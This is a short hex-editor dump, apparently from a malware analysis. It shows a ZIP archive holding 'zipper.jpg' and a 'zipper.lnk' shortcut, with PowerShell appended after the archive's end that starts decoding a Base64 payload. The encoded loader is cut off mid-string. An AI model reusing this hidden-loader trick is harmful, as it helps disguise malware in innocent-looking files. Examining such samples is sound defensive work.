 3:E120h: 1C 7C 14 ED FC 93 8F 39 77 A7 05 73 C6 2F 50 4B .|.íü“.9w§.sÆ/PK
3:E130h: 01 02 14 00 14 00 00 00 08 00 2B 4D 41 52 CD 1E ..........+MARÍ.
3:E140h: A0 C7 87 DD 03 00 89 DD 03 00 0A 00 00 00 00 00 Ç‡Ý..‰Ý........
3:E150h: 00 00 00 00 00 00 00 00 00 00 00 00 7A 69 70 70 ............zipp
3:E160h: 65 72 2E 6A 70 67 50 4B 01 02 14 00 14 00 00 00 er.jpgPK........
3:E170h: 08 00 02 50 41 52 40 47 9A 26 57 03 00 00 7D 08 ...PAR@Gš&W...}.
3:E180h: 00 00 0A 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3:E190h: AF DD 03 00 7A 69 70 70 65 72 2E 6C 6E 6B 50 4B ¯Ý..zipper.lnkPK
3:E1A0h: 05 06 00 00 00 00 02 00 02 00 70 00 00 00 2E E1 ..........p....á
3:E1B0h: 03 00 00 00 0D 0A 24 78 20 3D 20 5B 53 79 73 74 ......$x = [Syst
3:E1C0h: 65 6D 2E 43 6F 6E 76 65 72 74 5D 3A 3A 46 72 6F em.Convert]::Fro
3:E1D0h: 6D 42 61 73 65 36 34 53 74 72 69 6E 67 28 22 4D mBase64String("M
3:E1E0h: 68 46 45 52 6A 51 65 49 7A 59 63 49 67 42 57 52 hFERjQeIzYcIgBWR
3:E1F0h: 32 41 65 4A 43 30 39 4A 51 70 53 5A 7A 52 4B 50 2AeJC09JQpSZzRKP
3:E200h: 77 46 54 43 51 78 68 55 43 56 64 63 7A 63 51 4B wFTCQxhUCVdczcQK
3:E210h: 52 46 45 52 79 74 41 63 32 4E 63 49 67 31 45 57 RFERytAc2NcIg1EW
3:E220h: 69 64 57 63 32 73 48 4C 30 56 6B 66 57 41 63 4E idWc2sHL0VkfWAcN
3:E230h: 79 30 41 49 41 64 4A 55 57 63 49 64 77 73 41 46 y0AIAdJUWcIdwsAF
3:E240h: 42 46 6A 51 54 4A 51 45 6E 51 66 41 43 78 78 5A BFjQTJQEnQfACxxZ
3:E250h: 54 68 31 42 6E 4D 6A 43 31 67 42 55 53 35 46 61 Th1BnMjC1gBUS5Fa
3:E260h: 54 45 41 4A 42 64 56 52 69 39 56 4F 69 67 57 61 TEAJBdVRi9VOigWa
3:E270h: 6B 4A 35 64 54 42 44 46 79 55 48 49 44 6C 33 57 kJ5dTBDFyUHIDl3W
3:E280h: 79 46 65 4F 69 6F 55 5A 6C 34 46 45 42 6C 59 61 yFeOioUZl4FEBlYa